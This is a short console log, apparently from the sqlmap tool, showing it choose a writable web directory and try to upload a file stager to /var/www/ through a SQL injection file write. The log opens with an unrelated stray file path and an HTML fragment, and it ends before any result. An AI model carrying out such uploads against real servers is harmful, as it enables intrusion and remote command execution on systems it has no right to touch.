 Content-type: text/html;charset=utf-8
<h1 align='center'></h1><br />
[02:03:10] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /var/www/nginx-default, /srv/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1
[02:03:14] [INFO] retrieved web server absolute paths: '/a4a14545663da137/news~.php'
[02:03:14] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method